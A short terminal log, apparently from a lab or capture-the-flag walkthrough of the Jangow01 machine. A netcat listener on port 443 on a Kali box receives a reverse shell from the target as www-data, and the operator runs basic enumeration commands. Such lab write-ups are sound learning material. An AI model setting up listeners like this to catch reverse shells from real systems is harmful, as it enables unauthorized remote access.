 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.118] 40458
bash: cannot set terminal process group (2702): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$ whoami
whoami
www-data
www-data@jangow01:/var/www/html/site$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@jangow01:/var/www/html/site$ pwd
pwd
/var/www/html/site
www-data@jangow01:/var/www/html/site$